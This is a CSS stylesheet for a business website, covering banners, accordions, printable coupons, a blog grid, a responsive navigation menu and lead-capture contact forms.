.sub-banner #sub-banner-container > * { display: block; margin: 2rem 0.75rem 0.5rem 0.75rem; padding-bottom: 0; border-bottom: none; color: #fff; font-size: 1.4rem; font-weight: normal; }

@media print, screen and (min-width: 40em) { .sub-banner { background-image: url("/images/locations2_1920x400_acf_cropped-1.jpg"); }
  .sub-banner #sub-banner-container > * { margin: 3rem 0.75rem 1rem 0.75rem; color: #fff; font-size: 1.6rem; } }

@media print, screen and (min-width: 64em) { .sub-banner { min-height: 15.15rem; }
  .sub-banner #sub-banner-container > * { margin: 4rem 0.75rem 1rem 0.75rem; } }

.accordion-wrap { margin: 0 0 0.5rem 0; border: 2px solid #96161A; text-align: left; border-radius: 0.25rem; overflow: auto; }

.accordion-click { position: relative; padding: 1rem 2.5rem 1rem 1rem; background: #fff; color: #96161A; font-size: 1rem; line-height: 1.2; font-weight: 400; -webkit-transition: 0.3s; transition: 0.3s; }

.accordion-click.click-focus-active { outline: 0; }

.accordion-click::before, .accordion-click::after { content: ''; position: absolute; display: block; background: #96161A; top: calc(50% - 1px); right: 1rem; width: 0.5rem; height: 0.1rem; -webkit-transition: 0.3s; transition: 0.3s; }

.accordion-click::after { -webkit-transform: rotate(90deg); transform: rotate(90deg); }

.accordion-click:hover { cursor: pointer; color: #3d090b; }

.accordion-click:hover::before, .accordion-click:hover::after { background: #3d090b; }

.accordion-slide { color: #0a0a0a; font-size: 20px; background: #fff; padding: 0 1rem 1rem; }

.accordion-slide > *:last-child { margin-bottom: 0; }

.accordion-wrap.arrow-turn .accordion-click::after { -webkit-transform: rotate(0deg); transform: rotate(0deg); }

/*======================================= Coupons! =======================================*/
.coupon { position: relative; margin-bottom: 1.25rem; padding: 1.25rem; border: 2px dashed #b3b3b3; border-radius: 0.5rem; text-align: center; }

.coupon::before { position: absolute; top: -0.55rem; left: 1.5rem; content: url("/images/coupon-scissors.png"); }

.coupon .barcode { margin: 0 auto 0.5rem; }

.coupon .barcode tbody { display: inline; border: 0; vertical-align: top; }

.coupon .barcode td { padding: 0; }

.coupon .savings-box { max-width: 12rem; margin: 0 auto 1rem; text-align: center; border: 1px solid #a1a1a1; padding: 0 0 1rem; }

.coupon .savings-heading { padding: 0.5rem; margin: -0.05rem -0.05rem 0.75rem; background: #FCB040; font-size: 1.2rem; font-weight: bold; color: #fff; }

.coupon .savings-discount { margin-bottom: 0.5rem; font-weight: bold; font-size: 3rem; color: #FCB040; line-height: 1.1; }

.coupon .savings-type { font-weight: bold; font-size: 1.2rem; color: #FCB040; line-height: 1.2; }

.coupon .coupon-content .heading, .coupon .coupon-content .location-gallery-slider h2, .location-gallery-slider .coupon .coupon-content h2 { margin-bottom: 0.5rem; font-size: 1.2rem; font-weight: bold; color: #FCB040; line-height: 1.2; }

.coupon time.expiration { display: block; margin-bottom: 0.5rem; color: #3d3d3d; font-size: 0.8rem; }

.coupon time.expiration .month, .coupon time.expiration .day, .coupon time.expiration .year { display: none; }

.coupon .coupon-description { margin-bottom: 0.5rem; color: #3d3d3d; font-size: 0.8rem; }

.coupon .coupon-description span { font-weight: bold; }

@media print, screen and (min-width: 64em) { .coupon .coupon-description { padding-right: 0.75rem; } }

.coupon form { display: inline-block; vertical-align: middle; text-align: center; margin: 0 0.25rem; }

.coupon .print-coupon-button { display: inline-block; width: 3.75rem; height: 3.75rem; padding-top: 1.5rem; margin: 0 auto 0.75rem; border-radius: 0; background: url("/images/coupon-print.png") center top 20px no-repeat, #fff; border: 1px solid #707070; font-size: 0.7rem; text-transform: uppercase; font-weight: bold; -webkit-transition: background .3s; transition: background .3s; }

.coupon .print-coupon-button:hover { background: url("/images/coupon-print.png") center top 20px no-repeat, #ddd; }

.coupon .coupon-qr-code { display: inline-block; vertical-align: middle; width: 100%; max-width: 3.75rem; height: 3.75rem; margin: 0 0.25rem 0.75rem; }

@media print, screen and (min-width: 40em) { .coupon { text-align: left; }
  .coupon .savings-box { margin-bottom: 0; }
  .coupon form, .coupon .coupon-qr-code { display: block; margin: 0 auto; } }

.blog-grid .primary-image { float: left; width: 35%; margin: 0 1.5rem 1.5rem 0; border: 1px solid #ccc; }

.blog-grid .blog-link-wrap { text-decoration: none; margin-bottom: 1.5rem; }

.blog-grid .blog_post_container { min-height: 19.5rem; position: relative; border: 1px solid #fff; -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_post_container:hover { -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_header { font-family: "Oswald", sans-serif; min-height: 6.75rem; color: #fff; position: absolute; width: 100%; bottom: 0; font-size: 1.2rem; padding: 0.5rem 0.5rem 2rem; line-height: 1.2; font-weight: 400; background-color: #FCB040; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .author-post-date { position: absolute; bottom: 0.5rem; font-family: "Oswald", sans-serif; font-size: 0.7rem; font-style: italic; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .blog-see-more { clear: both; padding: 0.5rem; max-width: 7.5rem; border: 1px solid #0081c6; border-radius: 0.25rem; display: block; margin: 0 auto; color: #0081c6; font-size: 0.9rem; font-weight: 600; text-decoration: none; text-align: center; -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog-see-more:hover { background: #0081c6; color: #fff; -webkit-transition: .4s; transition: .4s; }

.blog-grid .paged_results { clear: both; margin-bottom: 30px; text-align: center; }

.blog-grid .paged_results .page_selected { padding: 6px; background: #DDD; border: 1px solid #CCC; margin-right: 6px; }

.blog-grid .paged_results .page_notselected { margin-right: 6px; padding: 6px; border: 1px solid #CCC; }

.blog-grid .paged_results .page_notselected:hover { background: #FFF; }

@media print, screen and (min-width: 64em) { .title-bar { display: none; } }

.no-js .top-bar { display: none; }

@media print, screen and (min-width: 64em) { .no-js .top-bar { display: block; } }

.title-bar { background: #fff; -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.title-bar a { color: #000; }

.title-bar a:hover, .title-bar a:focus { color: #96161A; }

.title-bar .menu-icon::after { background: #000; -webkit-box-shadow: 0 7px 0 #000, 0 14px 0 #000; box-shadow: 0 7px 0 #000, 0 14px 0 #000; -webkit-transition: .3s ease-out; transition: .3s ease-out; }

.title-bar button { -webkit-transition: .3s ease-out; transition: .3s ease-out; }

.title-bar button:hover { cursor: pointer; color: #96161A; }

.title-bar button:hover .menu-icon::after { background: #96161A; -webkit-box-shadow: 0 7px 0 #96161A, 0 14px 0 #96161A; box-shadow: 0 7px 0 #96161A, 0 14px 0 #96161A; }

.top-bar { position: relative; z-index: 20; background: #fff; display: block; width: 100%; }

.top-bar .top-bar-left { width: 100%; position: absolute; top: calc(100% + 12px); right: 0; min-width: 15rem; }

.top-bar .title-bar-title:hover { cursor: pointer; }

.top-bar ul.menu { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; background: #fff; }

.top-bar ul.menu li { background: #fff; -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.top-bar ul.menu li.no-sub-pages { display: none !important; }

.top-bar ul.menu li a { position: relative; height: 100%; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; white-space: nowrap; color: #fff; text-align: center; text-decoration: none; -webkit-transition: .3s ease-out; transition: .3s ease-out; }

.top-bar ul.menu li a:hover { color: #96161A; }

.top-bar ul.menu li li a { white-space: initial; }

.top-bar ul.menu li.active > a { background: #fff; color: #96161A; }

.top-bar ul.menu .submenu { height: auto; min-height: 100%; }

.top-bar ul.menu.expanded > li { -ms-flex: 1 0 auto; }

.top-bar .top-bar-left { visibility: hidden; }

.top-bar .top-bar-left[style] { visibility: visible; }

.top-bar .is-drilldown ul.menu { display: block; }

.top-bar .is-drilldown ul.menu li a { color: #fff; }

.top-bar .is-drilldown ul.menu li a:hover, .top-bar .is-drilldown ul.menu li a:focus { background: #6a0f12; }

.top-bar .is-drilldown ul.menu li.active > a { background: #6a0f12; color: #fff; }

@media screen and (max-width: 63.9375em) { .top-bar .is-active { overflow: auto; }
  .top-bar .hide-for-large.is-submenu-item.is-drilldown-submenu-item > a[href="#"] { display: none; }
  .top-bar .is-drilldown { min-height: 0 !important; -webkit-transition: height .4s ease; transition: height .4s ease; background: #96161A; overflow-x: hidden; }
  .top-bar .drilldown { height: 100%; }
  .top-bar ul.menu { background: #96161A; }
  .top-bar .is-drilldown-submenu { overflow-x: hidden; }
  .top-bar .button { border-radius: 0; } }

@media print, screen and (min-width: 64em) { .top-bar { margin-top: 1rem; -webkit-transition: .3s ease-out; transition: .3s ease-out; position: static; }
  .is-stuck .top-bar { margin-top: 0; }
  .top-bar .top-bar-left { position: static; visibility: visible; }
  .top-bar ul.menu .submenu { height: auto; }
  .top-bar ul.menu.menu-top > li.active > a { color: #96161A; }
  .top-bar ul.menu.menu-top > li > a { padding: 0 0.25rem; font-size: clamp(14px, 1vw, 18px); color: #666666; }
  .top-bar ul.menu.menu-top > li > a span { padding: 0.9rem 0; position: relative; display: inline-block; }
  .top-bar ul.menu.menu-top > li > a span::after { content: ""; position: absolute; left: 0; top: auto; bottom: 0; -webkit-transform: translateY(100%); transform: translateY(100%); width: 100%; height: 0.5rem; background: #96161A; opacity: 0; -webkit-transition: 1s ease; transition: 1s ease; }
  .top-bar ul.menu.menu-top > li > a:hover, .top-bar ul.menu.menu-top > li > a:focus { color: #96161A; }
  .top-bar ul.menu.menu-top > li > a:hover span::after, .top-bar ul.menu.menu-top > li > a:focus span::after { opacity: .3; }
  .top-bar .js-dropdown-active { overflow: auto; }
  .top-bar ul.menu.submenu > li a { color: #666666; }
  .top-bar ul.menu.submenu > li a:hover, .top-bar ul.menu.submenu > li a:focus { color: #96161A; }
  .top-bar ul.menu.submenu > li.active > a { background-color: #96161A; color: #fff; }
  .top-bar ul.menu.menu-top { position: static; }
  .top-bar ul.menu.menu-top > li.np-73 > ul.js-dropdown-active { height: 25rem; }
  .top-bar ul.menu.menu-top > li.np-74 > ul.js-dropdown-active { height: 27rem; }
  .top-bar ul.menu.menu-top > li.np-73, .top-bar ul.menu.menu-top > li.np-74 { position: static; }
  .top-bar ul.menu.menu-top > li.np-73 > ul.js-dropdown-active, .top-bar ul.menu.menu-top > li.np-74 > ul.js-dropdown-active { overflow: initial; max-height: none !important; max-width: 100% !important; left: 50%; -webkit-transform: translateX(-50%); transform: translateX(-50%); top: calc(100% + 10px); display: -webkit-inline-box; display: -ms-inline-flexbox; display: inline-flex; padding: 0 1rem; width: 100%; right: auto; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; -webkit-box-shadow: 0 1rem 1rem rgba(0, 0, 0, 0.3); box-shadow: 0 1rem 1rem rgba(0, 0, 0, 0.3); border-radius: 0 0 0.5rem 0.5rem; }
  .top-bar ul.menu.menu-top > li.np-73 > ul.js-dropdown-active[data-sub-pages="1"], .top-bar ul.menu.menu-top > li.np-74 > ul.js-dropdown-active[data-sub-pages="1"] { width: calc(.333333 * 1260px); }
  .top-bar ul.menu.menu-top > li.np-73 > ul.js-dropdown-active[data-sub-pages="2"], .top-bar ul.menu.menu-top > li.np-74 > ul.js-dropdown-active[data-sub-pages="2"] { width: calc(.67 * 1260px); }
  .top-bar ul.menu.menu-top > li.np-73 > ul.js-dropdown-active[data-sub-pages="3"], .top-bar ul.menu.menu-top > li.np-74 > ul.js-dropdown-active[data-sub-pages="3"] { width: calc(1 * 1260px); }
  .top-bar ul.menu.menu-top > li.np-73 > ul.js-dropdown-active ul, .top-bar ul.menu.menu-top > li.np-74 > ul.js-dropdown-active ul { min-height: unset; max-height: none !important; }
  .top-bar ul.menu.menu-top > li.np-73 > ul.js-dropdown-active > li, .top-bar ul.menu.menu-top > li.np-74 > ul.js-dropdown-active > li { padding: 0 0; margin: 0 1rem; }
  .top-bar ul.menu.menu-top > li.np-73 > ul.js-dropdown-active > li > a, .top-bar ul.menu.menu-top > li.np-74 > ul.js-dropdown-active > li > a { color: #333333; font-weight: 700; margin-bottom: 0.5rem; }
  .top-bar ul.menu.menu-top > li.np-73 > ul.js-dropdown-active > li ul, .top-bar ul.menu.menu-top > li.np-74 > ul.js-dropdown-active > li ul { overflow: visible; }
  .top-bar ul.menu.menu-top > li.np-73 > ul.js-dropdown-active > li ul li:nth-child(2) > a, .top-bar ul.menu.menu-top > li.np-74 > ul.js-dropdown-active > li ul li:nth-child(2) > a { padding-top: 1rem; }
  .top-bar ul.menu.menu-top > li.np-73 > ul.js-dropdown-active > li ul a, .top-bar ul.menu.menu-top > li.np-74 > ul.js-dropdown-active > li ul a { white-space: normal; color: #96161A; font-size: 1rem; -webkit-transition: .25s ease-out; transition: .25s ease-out; padding: 0.5rem 0; }
  .top-bar ul.menu.menu-top > li.np-73 > ul.js-dropdown-active > li ul a:hover, .top-bar ul.menu.menu-top > li.np-73 > ul.js-dropdown-active > li ul a:focus, .top-bar ul.menu.menu-top > li.np-74 > ul.js-dropdown-active > li ul a:hover, .top-bar ul.menu.menu-top > li.np-74 > ul.js-dropdown-active > li ul a:focus { color: #3d090b; }
  .top-bar ul.menu.menu-top > li.np-73 > ul.js-dropdown-active > li > a, .top-bar ul.menu.menu-top > li.np-74 > ul.js-dropdown-active > li > a { font-weight: 700; padding: 0.6rem 0; }
  .top-bar ul.menu.menu-top > li.np-73 > ul.js-dropdown-active > li > a span, .top-bar ul.menu.menu-top > li.np-74 > ul.js-dropdown-active > li > a span { padding: 0; }
  .top-bar ul.menu.menu-top > li.np-73 > ul.js-dropdown-active > li > a::before, .top-bar ul.menu.menu-top > li.np-74 > ul.js-dropdown-active > li > a::before { content: "keyboard_arrow_right"; font-family: 'Material Icons'; left: 0; position: relative; font-style: normal; line-height: 1; letter-spacing: normal; vertical-align: top; text-transform: none; display: inline-block; white-space: nowrap; word-wrap: normal; direction: ltr; -webkit-font-feature-settings: 'liga'; -webkit-font-smoothing: antialiased; }
  .top-bar ul.menu.menu-top > li.np-73 > ul.js-dropdown-active ul, .top-bar ul.menu.menu-top > li.np-74 > ul.js-dropdown-active ul { display: block; top: 7.5rem; left: 0; width: 100%; border: 0; border-top: thin solid #ccc; }
  .top-bar ul.menu.menu-top > li.np-73 .nav-image, .top-bar ul.menu.menu-top > li.np-74 .nav-image { margin-top: 0.5rem; height: 5rem; width: 100%; overflow: hidden; position: relative; }
  .top-bar ul.menu.menu-top > li.np-73 .nav-image img, .top-bar ul.menu.menu-top > li.np-74 .nav-image img { position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }
  .top-bar ul.menu.menu-top > li.active > a span::after { opacity: 1; }
  .top-bar ul.menu.menu-top li a:focus { z-index: 1000; }
  .top-bar .dropdown.menu.large-horizontal > li > .is-dropdown-submenu { width: inherit; }
  .top-bar .dropdown.menu.large-horizontal > li > .is-dropdown-submenu li a { display: block; -webkit-box-align: left; -ms-flex-align: left; align-items: left; -ms-flex-line-pack: left; align-content: left; text-align: left; white-space: nowrap; }
  .top-bar .dropdown.menu.large-horizontal > li > .is-dropdown-submenu li.active > a { color: #fefefe; padding: 0.5rem; }
  .top-bar .dropdown.menu.large-horizontal > li > .is-dropdown-submenu li.active > a:hover, .top-bar .dropdown.menu.large-horizontal > li > .is-dropdown-submenu li.active > a:focus { color: #fefefe; background: #6a0f12; }
  .top-bar .has-submenu.is-dropdown-submenu-parent > a[href="#"] { text-decoration: none; pointer-events: none; }
  .top-bar .has-submenu.is-dropdown-submenu-parent.is-active > a { color: #666666; }
  .top-bar ul.menu-top > li:first-child a::before { opacity: 0; }
  .top-bar ul.menu-top > li > a { position: relative; }
  .top-bar ul.menu-top > li > a::before { content: ""; display: block; height: 33%; position: absolute; top: 33.5%; left: 0; border-left: 1px solid #ccc; border-right: 1px solid transparent; -webkit-transition: all .1s ease; transition: all .1s ease; } }

@media screen and (min-width: 78.75em) { .top-bar ul.menu.menu-top > li.np-73 > ul.js-dropdown-active, .top-bar ul.menu.menu-top > li.np-74 > ul.js-dropdown-active { max-width: 63rem !important; } }

/*======================================= Form =======================================*/
.form-policy { color: #fefefe; font-size: 0.7rem; font-style: italic; text-align: center; margin: -10px auto 0; }

.form-policy a { color: #fefefe; -webkit-transition: .3s ease-in-out; transition: .3s ease-in-out; }

.form-policy a:hover, .form-policy a:focus { color: rgba(254, 254, 254, 0.6); }

.small-form-container .form-container { padding: 1.5rem 1rem; }

.sub-page .content-sub-text, .form-wrapper { background-color: #96161A; }

.large-form-container .form-container, .content-sub .form-container, .form-container { border: 0px solid #FCB040; background-color: #96161A; }

.additional-content-area .form-container { padding: 1.5rem 1rem; }

@media print, screen and (min-width: 64em) { .additional-content-area .form-container { padding: 2rem; } }

.form-container { height: 100%; text-align: left; color: #fff; overflow: hidden; }

.form-container .lead-head { padding: 0 0 0.5rem 0; color: #fff; font-family: "Oswald", sans-serif; font-size: 1.4rem; font-weight: 700; text-align: center; }

.form-container .lead-head small { font-family: "Red Hat Display", Helvetica, Roboto, Arial, sans-serif; font-size: 0.9rem; display: block; margin-bottom: 0.5rem; }

.form-container .lead-head strong { display: block; text-transform: uppercase; }

.form-container .lead-message { font-size: 1rem; color: #FCB040; padding: 1rem; text-align: center; margin-bottom: 1rem; margin-left: auto; margin-right: auto; max-width: 25rem; position: relative; z-index: 1; }

.form-container .lead-message a { display: inline-block; text-decoration: none; -webkit-transition: .25s ease-out; transition: .25s ease-out; color: inherit; }

.form-container .lead-message a:hover, .form-container .lead-message a:focus { color: #fff; }

.form-container .lead-message::before { content: ""; background: url("/images/form-ribbon.png") center no-repeat; background-size: 27.5rem 100%; min-height: 100%; width: 100vw; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); z-index: -1; }

@media print, screen and (min-width: 40em) { .form-container .lead-head { padding: 0 0 0.5rem 0; font-size: 1.5rem; }
  .form-container .lead-message { font-size: 1.1rem; } }

@media print, screen and (min-width: 64em) { .form-container .lead-head { padding: 0 0 0.5rem 0; font-size: 1.6rem; }
  .form-container .lead-head small { font-size: 1rem; }
  .form-container .lead-message { font-size: 1.2rem; } }

form .form-cd-name-desc { display: none; }

form .fm-question-container { margin-bottom: 0.8rem; }

form .fm-question-container::before, form .fm-question-container::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

form .fm-question-container::after { clear: both; }

form ::-webkit-input-placeholder { color: #000; opacity: 1; }

form :-moz-placeholder { /* Firefox 18- */ color: #000; opacity: 1; }

form ::-moz-placeholder { /* Firefox 19+ */ color: #000; opacity: 1; }

form :-ms-input-placeholder { color: #000; opacity: 1; }

form select[data-selected=""] { color: #000; opacity: 1; }

form input[type="text"].form_text, form input[type="email"].form_text, form input[type="url"], form textarea.form_textarea, form select { width: 100%; margin: 0; padding: 0.7rem 0.5rem; font-size: 0.9rem; font-weight: 400; background-color: #fff; color: #000; border-radius: 0.25rem; border: 0px solid #fff; -webkit-box-shadow: inset 0 4px 3px -2px rgba(0, 0, 0, 0); box-shadow: inset 0 4px 3px -2px rgba(0, 0, 0, 0); }

form select { padding: 0.2rem 1.2rem 0.2rem 0.4rem; height: 3rem; }

form .form-select-label { margin-bottom: 0.8rem; }

form .form-select-wrapper { float: left; width: 100%; height: 3rem; display: block; position: relative; }

form .form-select-wrapper::before { content: ""; width: 3rem; height: 3rem; position: absolute; right: 0; top: 0; pointer-events: none; background-color: #EDEDED; border-radius: 0 0.25rem 0.25rem 0; }

form .form-select-wrapper::after { content: ""; position: absolute; right: 1.5rem; top: 1.5rem; -webkit-transform: translate(50%, -50%); transform: translate(50%, -50%); pointer-events: none; border-top: 0.6rem solid #000; border-left: 0.35rem solid transparent; border-right: 0.35rem solid transparent; }

form input[type="text"].form_text, form input[type="email"].form_text, form select.form_select { height: 3rem; }

form .form-required-div { display: block; margin: 0 0 1rem 0; font-size: 0.8rem; color: #fff; text-align: center; }

form .fm-question, form .fm-question_error { display: block; text-align: left; margin: 0; font-size: 1rem; font-weight: 700; text-shadow: none; color: #fff; }

form .lead_box .form_textarea { width: 100%; }

form textarea[rows] { height: 6.5rem; }

form .fm-answer { font-size: 0.9rem; }

form .fm-submit-container { text-align: center; clear: both; padding-top: 0.5rem; }

form input[type="submit"].buttons { display: inline-block; vertical-align: middle; margin: 0 0 1.5rem 0; font-family: inherit; padding: 0.85em 1em; -webkit-appearance: none; border: 1px solid transparent; border-radius: 0.25rem; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; font-size: 1rem; line-height: 1; text-align: center; cursor: pointer; background-color: #FCB040; color: #000000; font-weight: normal; color: #000; font-size: 1rem; border: none; border-radius: 0.25rem; }

[data-whatinput='mouse'] form input[type="submit"].buttons { outline: 0; }

form input[type="submit"].buttons:hover, form input[type="submit"].buttons:focus { background-color: #FF9800; color: #000000; }

form input[type="submit"].buttons:hover, form input[type="submit"].buttons:focus { background: #FF9800; }

form [type='file'], form [type='checkbox'], form [type='radio'] { margin-bottom: 0.2rem; }

form .fm-qt-ADDRESS input[type="text"].fm-text-addressline1, form .fm-qt-SHIPPING_ADDRESS input[type="text"].fm-text-addressline1 { margin-bottom: 0.8rem; }

form .fm-qt-ADDRESS .fm-addressline3, form .fm-qt-SHIPPING_ADDRESS .fm-addressline3 { display: none; }

form .fm-qt-ADDRESS .fm-question { display: none; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCall"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 0.5rem; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCallEnd"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 0.5rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateMonth"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-right: 0.5rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateDay"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.5rem; margin-right: 0.5rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateYear"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.5rem; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 100%; flex-basis: 100%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 15%; flex-basis: 15%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

form .fm-qt-NAME_FULL .fm-answer, form .fm-qt-SHIPPING_NAME_FULL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-sal, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-sal { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-bottom: 0.8rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 65%; flex-basis: 65%; margin-bottom: 0.8rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 30%; flex-basis: 30%; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 65%; flex-basis: 65%; }

form .fm-qt-STATE_FILLIN, form .fm-qt-SHIPPING_STATE_FILLIN { margin: 0; }

form .fm-qt-STATE_FILLIN .form-select-state-container, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-STATE_FILLIN .form-select-state-container .form-help-text, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container .form-help-text { -ms-flex-preferred-size: calc(25%); flex-basis: calc(25%); margin-bottom: 0.8rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container select[id$="State"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container select[id$="State"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 0.8rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container input[id$="StateFillIn"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container input[id$="StateFillIn"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 0.8rem; }

form .fm-qt-ZIP .fm-answer, form .fm-qt-SHIPPING_ZIP .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; width: 100%; }

form .fm-qt-ZIP .fm-answer .fm-zip, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zip { -ms-flex-preferred-size: 100%; flex-basis: 100%; }

form .fm-qt-ZIP .fm-answer .zip-dash, form .fm-qt-SHIPPING_ZIP .fm-answer .zip-dash { display: none; }

form .fm-qt-ZIP .fm-answer .fm-zipext, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zipext { display: none; }

form input[type="radio"] { height: 1.75rem; width: 1.75rem; margin-right: 0.25rem; vertical-align: middle; cursor: pointer; }

form input[type="radio"]:not(:first-child) { margin-left: 0.5rem; }

.alert-box h3, .alert-box .callout-hero .hero-message, .callout-hero .alert-box .hero-message { color: #fff; background: transparent; padding: 0; border: none; font-size: 1.2rem; }

.alert-box .close { color: #fff; text-decoration: none; }

.fm-addressline2, .form_validateerror, .form_responses, .form_validateerror_under, .form_cd_responses_under { display: none; }

.fm-qid-17, .fm-qt-CITY { margin-right: 0.8rem; }

.fm-qid-17, .fm-qid-19, .fm-qt-CITY, .fm-qt-STATE { float: left; width: 100%; max-width: calc(50% - 8px); }

.fm-qt-STATE select { height: 3rem; }

.visually-hidden { border: 0; clip: rect(0 0 0 0); height: 1px; margin: -1px; overflow: hidden; padding: 0; white-space: nowrap; position: absolute; width: 1px; }

.fm-fei-19 .form_cd_question { display: none; }

form .fm-qt-ADDRESS input[type="text"].fm-text-addressline1, form .fm-qt-SHIPPING_ADDRESS input[type="text"].fm-text-addressline1 { margin-bottom: 0; }

form input.form_text_other.form_text { margin-bottom: 0; margin-top: 0.4rem; }

.fm-qid-32, .visibily-hidden { border: 0; clip: rect(0 0 0 0); height: 1px; margin: -1px; overflow: hidden; padding: 0; white-space: nowrap; position: absolute; width: 1px; }

.myce-callout { margin: 0 auto 1.5rem; max-width: 20rem; text-align: center; color: #000; }

.myce-callout img { margin-bottom: 1rem; }

.myce-callout .heading, .myce-callout .location-gallery-slider h2, .location-gallery-slider .myce-callout h2 { padding: 0 0 0.75rem; font-size: 1.2rem; font-weight: bold; text-align: left; color: inherit; }

@media print, screen and (min-width: 40em) { .myce-callout .heading, .myce-callout .location-gallery-slider h2, .location-gallery-slider .myce-callout h2 { font-size: 1.3rem; } }

@media print, screen and (min-width: 64em) { .myce-callout .heading, .myce-callout .location-gallery-slider h2, .location-gallery-slider .myce-callout h2 { font-size: 1.4rem; } }

